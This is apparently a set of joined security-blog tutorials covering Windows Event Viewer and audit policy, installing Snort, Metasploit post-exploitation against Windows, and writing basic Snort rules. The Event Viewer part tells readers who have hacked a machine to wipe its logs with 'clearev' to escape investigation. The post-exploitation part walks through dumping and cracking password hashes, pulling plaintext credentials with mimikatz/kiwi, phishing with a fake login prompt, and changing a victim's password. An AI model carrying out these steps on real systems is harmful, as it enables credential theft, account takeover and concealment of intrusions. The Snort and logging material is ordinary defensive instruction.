Understating Guide of Windows Security Polices and Event Viewer

 In order to view Event logs press “window key + R” to open run command and type “eventvwr.msc then hit enter key.

Windows Event Viewer is a tool which monitors activity of your system by maintaining some kinds of log such as application log, system log and etc. It start automatically when you turn on your system assemble the details critical state about hardware and software. These logs help a system administrator to troubleshoot the problems of machine and identify with what is going on. He could use Event Viewer to view and manage the event logs.

From below image you can observe the window screen is categories into three panels as describe below:
The left side contains some folders which keep records of every task perform by machine such as windows log i.e. system or security.
 The middle part contains a list of events, it contains detail of every event occurred by recording their logs which is known as Event type such as “information, warning or error” and their details.
The right side presents list of some other actions such as creating custom views, filtering, or even creating a scheduled task depends on a specific event.


Most Important Event Logs


Remarkably there are three kinds of Event Logs:

System Log: Any action or task performed by operating system such as such unexpected shutdown and turn ON/OFF of any service is recorded under the System log.
Application Log: The Application log records all events by programs such as successful installation or stop responding while running.
Security Log:  The Security log records security events, such as legitimate and unacceptable logon attempts which will represent as audit success for valid attempt and audit failure for invalid attempt.  These logs help in identifying any possible breaches to security. By default security log is disabled you need to enable them for you system through local security policy.

Enable Local Security Policy for Security logs

Now open Local security policy logs press “window key + R” to open run command and type “secpol.msc then hit enter key, then change security setting for Audit policy under security setting > Local policies> Audit policy in order to receive its log inside event viewer security logs.

Form given below image you can observe that there is not any single security policy is auditing, which means it will not create any security log inside event viewer. 
Let’s enable any one policy for auditing to test what kind of security log will be generated when we will move into event viewer security log. Here I had chosen “Audit account logon event” for auditing.


It will open a new window for its property setting you as shown in given image Enable the check box for Success and Failure, click on apply to enable this policy for auditing.

Hence when a user will Enter password on logon screen it will generate log as audit success for valid login attempt and audit failure logs for invalid attempt. 



Now you can observe from given below image it is showing auditing: success & failure for account logon event.
Check by Practical
You can check it by login into your system and type wrong password as invalid attempt and then finally enter correct password for valid attempt and then verify generated security logs for you this kind of action.


In order to view Security Event logs press “window key + R” to open run command and type “eventvwr.msc then hit enter key.
Now explore Security event logs under Windows logs, here you will observe some log entries generated by Security-Auditing as Audit success for valid login attempt and Audit failure for invalid login attempt.


Event Types

The details of logs are depends upon different types of event and event logs mainly classify in five categories as describe below:

Event Type
Definition
Error
A considerable trouble, such as loss of data or loss of functionality or fault in problem execution.
Warning
This type of event that might not be considerable, but might point out a future problem.
Information
An event that describes the successful operation of an application, driver, or service.
Success Audit
An audited security access attempt that succeeds. {In security logs}
Failure Audit
An audited security access attempt that fails. {In security logs}

From given below image you can observe that the logs are records in 5 columns to store their important details
Level: displays event type
Date and time: displays the date and time of event type when it generated
Source: source of event type due to which event log is created.
Event Id: The Event Viewer uses event IDs to describe the uniquely identifiable events that a Windows computer can come upon. 

Task category: Used to represent an activity of the event launcher program.


General Details of Event Log
Admin can took help of General property in order to read brief description of event log which could be helpful in troubleshoot of some problems. He can also read complete detail of property for any occurred event which is stored under Details Tab.
General property contains following information of an event log: 


Property name
Description
Log Name
Window log category it may be system, application or security logs.
Source
The source that produced the event. It might be any application or system component
Event Id
The Event Viewer uses event IDs to describe the uniquely identifiable events that a Windows computer can come upon. 
Level
Information, Warning, Error, Success Audit and Failure Audit
User
Display user name who has logged onto the computer when the event occurred
OpCode
Operational code Contains a numeric value that identifies the activity or a point within an activity that the application was performing when it raised the event. For example, initialization or closing.
Logged
The name of the log where the event was recorded
Task category:
Used to represent an activity of the event launcher program.
Keywords
It can be used to filter or search for events. Such as “audit failure” or "Respond time."
Computer
The computer where the event occurred


Clear Logs
If you want to remove entire records of logs then move your cursor at right side of window screen and click on option “clear log” under Action tab as shown in given below image. Then a dialog box will pop up to confirm your action, here it let you to save the previous log in other location.   


If you want to keep record of specific event type for a particular task occurred then you can use “custom event” which will only keep records of those event type which you have defined for a particular service or application.
Again move your cursor at right side of window screen and click on option “custom event” under Action tab as shown in given below image.


A window screen will pop up which will generate a customize log according to you. From given below image you can observe that I wish to get few event type for which check box is enabled from event source as Remote access only for invalid login attempt.


This custom event log will saved in a new folder “RDP” under event viewer > custom view. Enter the name for your event log and description as shown in given below image. It decreases the level of records and makes an ease in problem troubleshoot.


This section is applicable only for hacked system, so if you have hacked any windows machine using Kali Linux and obtain victim’s meterpreter session then run given below command for deleting all record of logs from his system. Preserve yourself from being caught by any kind of investigation.

Meterpreter> clearev


Confgiure Snort in Ubuntu (Easy Way)

In our previous article we had discussed “Manually Snort Installation” in your system but there is another method also available by apt-repository which reduce your manually effort and automatically configure snort in your system.

Snort is software created by Martin Roesch, which is widely use as Intrusion Prevention System [IPS] and Intrusion Detection System [IDS] in network. It is separated into the five most important mechanisms for instance: Detection engine, Logging and alerting system, Packet decoder, Preprocessor and Output modules.
The program is quite famous to carry out real-time traffic analysis, also used to detect query or attacks, packet logging on Internet Protocol networks, to detect malicious activity, denial of service attacks and port scans by monitoring network traffic, buffer overflows, server message block probes, and stealth port scans.
Snort can be configured in three main modes:
·         Sniffer mode: it will observe network packets and present them on the console.
·         Packet logger mode: it will record packets to the disk.
·         Intrusion detection mode: the program will monitor network traffic and analyze it against a rule set defined by the user.
After that the application will execute a precise action depend upon what has been identified.

Let’s Begin!!
Snort Installation

We had chosen ubuntu 16.02 operating system for installation and configuration of snort. Earlier than installing snort in your machine, you should need to install necessary dependencies of ubuntu.

Check your network interface configuration by executing ifconfig command; from here I came to know 192.168.1.107 is my network IP.


Earlier than installing snort in your machine, you should need to install necessary dependencies of ubuntu. Therefore open the terminal and type given below command to install pre-requisites by a making update.
sudo apt-get update


It is an easiest way to install and configure the snort is your system because all its requirement whether it is snort rules directory or logging directory every packages is are stored by apt repository. Enter given below command to begin the snort installations. 
sudo apt-get install snort*


By defaut eth0 is listening interface is set in snort configuration since my network belongs to ens33,  therefore I choose it as listening interface as shown in given below image.


In next configuration step it will ask to enter CIDR value for address range for local network. From given image you can observe I had mention CIDR 192.168.1.1/24 for a range of 256 address.
You can also multiple values by using comma without space to separate those address


After then open the configuration file using gedit for making some changes inside.
sudo gedit /etc/snort/snort.conf


Scroll down the text file near line number 45 to specify your network for protection as shown in given image.
#Setup the network addresses you are protecting
 ipvar HOME_NET 192.168.1.1/24


Now run given below command to enable IDS mode of snort
sudo snort -A console -i ens33 -c /etc/snort/snort.conf
Now it will compile the complete file and test the configuration setting automatically as shown in given below image:
Great!! We had successfully configured snort as IDS for protecting our network.

[Note: If apt- repository get failed to install snort then go with manual configuration from here.]

Post Exploitation for Remote Windows Password

In this article you will leran how to extract Windows users password and change extracted password using metasploit framework. 

Here you need to exploit target machine once to obtain meterpreter session and then bypass UAC for admin privilege.
Requirement:
Attacker: kali Linux
Target: windows 7

 Let’s Begin

Extracting User Account Password

1st method

 So when your get meterpreter session of target system then follows given below steps:  
Execute given below command which will dump Hash value of all saved password of all windows users as shown in given below image.

meterpreter> hashdump


Now copy all hash value in a text file as shown below and save it. I had saved it as hash.txt on the desktop. It contains hash value of 4 users with SID value as 500: Administrator; 501: Guest; 1001: Penetst; 1000: Raj with their hash password.

Run your capture session in background:
meterpreter > background


Now a new terminal and use john the ripper to crack the hash by executing given below command:
john --wordlist=/root/Desktop/pass.txt --format=NT /root/Desktop/hashes.txt

/root/Desktop/pass.txt contain path of your password dictionary
/root/Desktop/hashes.txt contain path of hash password value
From given below image you can confirm we had successfully retrieved the password: 123 for user: raj by cracking its hash value.


2nd Method
This module will dump the local user accounts from the SAM database using the registry.

use post/windows/gather/hashdump
msf post(hashdump) > set session 2
msf post(hashdump) > exploit

From given below image you can observe again we obtained hash value for local user account, repeat above step to crack these value using john the ripper.

If you will notice the highlighted text then you will observe that it has capture password hint for user RAJ: “first three digits”


3rd Method

This will dump local accounts from the SAM Database. If the target host is a Domain Controller, it will dump the Domain Account Database using the proper technique depending on privilege level, OS and role of the host.

use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > set session 2
msf post(smart_hashdump) > exploit


From given below image you can observe again we obtained hash value for RAJ and Administrator account, repeat above step to crack these value using john the ripper. Moreover it has capture same password hint for User Raj.


4th Method
This module harvests credentials found on the host and stores them in the database.

use post/windows/gather/credentials/credential_collector
msf post(credential_collector) > set sessions 2
msf post(credential_collector) > exploit

This exploit also work in same manner and dump the hash value for local user account as shown in given below image, repeat above step to crack these value using john the ripper.


This module will collect clear text Single Sign On credentials from the Local Security Authority using the Mimikatz extension. Blank passwords will not be stored in the database.

use post/windows/gather/credentials/sso   
msf post(sso) > set sessions 2
msf post(sso) > exploit

This exploit will dump clear text password of login user as shown in given below image user: raj and password: 123

6th Method
At meterpereter session we can enable option “kiwi” which work similarly as “mimikatz” in windows, execute given below command: 
meterprerter > load kiwi


Now run following command which will extract all saved credential of local user account as shown in given below image, here also we had successfully  retrieve  password: 123 of user: raj
meterpreter > cred all


This module is able to perform a phishing attack on the target by popping up a login prompt. When the user fills credentials in the login prompt, the credentials will be sent to the attacker. The module is able to monitor for new processes and popup a login prompt when a specific process is starting.

use post/windows/gather/phish_windows_credentials
 msf post(phish_windows_credentials) > set session 2
msf post(phish_windows_credentials) > exploit

As define above it will launch fake login prompt which will appear genuine to victim on his logon screen and wait for user to his credential.


From given below image you can observe the sniff credential for user raj. It saved username, domain and password in a table.


Change password of victims system
1st Method
This module will attempt to change the password of the targeted account. The typical usage is to change a newly created account's password on a remote host to avoid the error, 'System error 1907 has occurred,' which is caused when the account policy enforces a password change before the next login.

use post/windows/manage/change_password
msf post(change_password) > set smbuser raj
msf post(change_password) > set old_password 123
msf post(change_password) > set new_password 987
msf post(change_password) > set session 1
msf post(change_password) > exploit

Since after knowing logging user “raj” password you can easily change his password by exploiting above command. From given below image you can observe we had change password 123 into 987.


2nd Method
As we known meterepreter itself is a set of various options for post exploits it allows attacker to open command prompt of victims system without his permission by executing shell command as given below.
meterepreter> shell
net user
net user raj 123

Hence in 1st method we had change password into 987 from 123 and now again in 2nd method we had change password from 987 to 123 using simple CMD net user command as shown in given below command.

Understanding and Configure Snort Rules

Hello friends! Today we are going to explore “How to write any rules in Snort” that could be work as NIDS and NIPS but for this first you need to configure Snort in your machine which we had already discussed in our previous article IDS, IPS Penetration Testing Lab Setup with Snort

Since I have already configure snort in ubuntu machine therefore now I can proceed for loading rules inside it which will turn enable the NIDS mode of snort. From given image you can read I had installed snort 2.9.11 in my system.
Type snort –V command in terminal to know install version of snort as shown in given below image.


Check your network interface configuration by executing ifconfig command; from here I came to know 192.168.1.103 is my network IP.


Open snort.conf file in text editor by using following command
sudo gedit /etc/snort/snort.conf
Now enter your local network address as HOME_NET as given below in image, here you can also add only your system IP.


Snort offer its user to write their own rule for generating logs of Incoming/Outgoing network packets. Only they need to follow snort rule format where packets must meet the threshold conditions. Always bear in mind that the snort rule can be written by combining two main parts “the Header” and “the Options” segment.
The header part contains information such as the action, protocol, the source IP and port, the network packet Direction operator towards the destination IP and port, the remaining will be consider in the options part.

Syntax: Action Protocol Source IP Source port -> Destination IP Destination port   (options)


Header Fields:-

Action: It informs Snort what kind of action to be performed when it discover a packet that matches the rule description. There are five existing default job actions in Snort: alert, log, pass, activate, and dynamic are keyword use to define action of rules. You can also go with additional options which include drop, reject, and sdrop.
Protocol: After deciding the option for action in rule, you need to describe specific Protocol (ip, tcp, udp, icmp, any) on which this rule will be applicable.  
Source IP: This part of header describes the sender network interface from which traffic is coming.
 Source Port: This part of header describes the source Port from which traffic is coming.
Direction operator (“->”, “<>”): It denotes the direction of traffic flow between sender and receiver networks.
Destination IP: This part of header describes the destination network interface in which traffic is coming for establishing connection.
Destination Port: This part of header describes the destination Port on which traffic is coming for establishing connection.

Option Fields:

The body for rule option is usually written between circular brackets “()” that contains keywords with their argument and separated by semicolon “;” from another keywords.

There are four major categories of rule options.
General: These options contains metadata that offers information with reference to the.
Payload: These options all come across for data contained by the packet payload and can be interconnected.
Non-payload: These options come across for non-payload data.
Post-detection: These options are rule specific triggers that happen after a rule has ``fired.''


In this article are going to explore more about general rule option for beginners so that they can easily write basic rule in snort rule file and able to analyst packet of their network. Metadata is part of optional rule which basically contains addition information of about snort rule that is written with the help of some keywords and with their argument details.


Keyword
Description
msg
The msg keyword stands for “Message” that informs to snort that written argument should be print in logs while analyst of any packet.
reference
The reference keyword allows rules to a reference to information present on other systems available on the Internet such as CVE.
gid
The gid keyword stands for “Generator ID “which is used to identify which part of Snort create the event when a specific rule will be lunched.
sid
The sid keyword stands for “Snort ID” is used to uniquely identify Snort rules.
rev
The rev keyword stands for “Revision” is used to uniquely identify revisions of Snort rules.
classtype
The classtype keyword is used to assigned classifications and priority numbers to group and distinguish them a rule as detecting an attack that is part of a more general type of attack class.
Syntax: config classification: name, description, priority number.
priority
The priority keyword to assigns a severity rank to your rules.


Let’s start writing snort rule:

To check whether the Snort is logging any alerts as proposed, add a detection rule alert on IP packets in the “local.rules file”.
Now open your local rules in a text editor using following command:
sudo gedit /etc/snort/rules/local.rules


Once the empty file “local.rules” will get open type your rule inside it as shown below and save it. The rule will generate an alert message for every captured IP packet.

alert ip any any -> any any (msg: "IP Packet detected";sid:10000001; rev:001; )

This rule is not useful since it does not transmit any information. It will quickly congest your disk space if you leave it inside rules file but it perform good job of testing if Snort is running and is capable to generate alerts.


After loading your rule in local.rule file you can test the configuration file once again by executing following command:

sudo snort -T -c /etc/snort/snort.conf -i eth0

Now we can start snort in NIDS mode by typing given below command and wait for alerts to be generated.s

snort -A console -q -u snort -g snort -c /etc/snort/snort.conf -i eth0

-A Set alert mode: fast, full, console, test or none
-q stands for Quiet, Don't show banner and status report.
-u Run snort uid as user
-g Run snort gid as group (or gid)
-c Use Rules File
-i listen on interface

Congrats!!  Our NIDS is working terrifically, from given below image you can check IP packet of network is being detected by snort.


In similar way you can add rule for ICMP packets to detect system pinging with your network. Again open the file “local.rules” from path: /etc/snort/rules/local.rules and add rule for ICMP protocol as shown below.
[Note: I had erased previous rule of “IP packet detected” therefore did not change the value for sid and rev.  Now ICMP rule will considered first rule to be load in snort rules file. ]

alert icmp any any -> 192.168.1.103 any (msg: "ICMP Packet found"; sid:10000001; rev:001; )

The above rule will generate an alert when found any network IP sending ICMP packets in our network by pinging IP 192.168.1.103.

Then again turn On NIDS mode of snort using same command and wait for alert to be generated.
sudo snort -A console -q -u snort -g snort -c /etc/snort/snort.conf -i eth0


Now let’s ping the IP: 192.168.1.103 from another system to test whether our NIDS will generate alert for ICMP packet or not. From given image you can read the command: ping 192.168.1.103 -n 2; here n=2 denote 2 only 2 ICMP packets to be sent on target IP.


Here you can perceive that both two packets of ICMP is coming from 192.168.1.101 to 192.168.1.103 which means it has only captured ICMP Echo-request packets form source IP. 


On other hand if you want to capture all packets of network traffic either coming or going packet then you should use “<>” bi-directional operators as shown in given below image.


Again repeat same process to ping 192.168.1.103


Now if notice given below image then you will consider that this time bi-directional traffic has been captured by snort in sequence of ICMP Echo-request from 192.168.1.101 to 192.168.1.103 and ICMP Echo-reply from 192.168.1.103 to 192.168.1.101


TCP Protocol Rule

Similarly you can write rule for TCP protocol and analyst TCP network packets as shown below:

alert tcp any any -> 192.168.1.103 21 (msg: "tcp Packet found"; sid:10000002; rev:001; )

alert tcp any any -> 192.168.1.103 22 (msg: "tcp Packet found"; sid:10000003; rev:001; )

alert tcp any any -> 192.168.1.103 80 (msg: "tcp Packet found"; sid:10000004; rev:001; )

Above rules will generate an alert when someone tries to connect with IP: 192.168.1.103 through port 21, 22 and 80.
Then again turn On NIDS mode of snort using same command and wait for alert to be generated.
sudo snort -A console -q -u snort -g snort -c /etc/snort/snort.conf -i eth0


Now again we are trying to connect with IP 192.168.1.103 via port 21 in order to access FTP service for file transfer as shown given below image.


From given below image you can perceive that we are connected t FTP server successfully and will verify its alert log in snort later on.


As result NIDS generated alert when captured TCP packets for Port 21 as shown below in image.


Further I try to connect with SSH server 192.168.1.103 via port 22 with the help of putty as shown in given below image.


From given below image you can observe, here also I had successfully connected with 192.168.1.103 and will verify log alert in snort later on.


As result NIDS generated alert when captured TCP packets for Port 22 as shown below in image.


At last I try to access HTTP server 192.168.1.103 via port 80 as shown in given below image; here also I had successfully connected with 192.168.1.103. Now let verify the NIDS alert for all this action we had perform in order to get connect with 192.168.1.103. 


As result NIDS generated alert when captured TCP packets for Port 80 as shown below in image.
In this way we can build our own rules in snort which work as NIDS for your network to analyst all kinds of packets. 

Reference: link1 & link2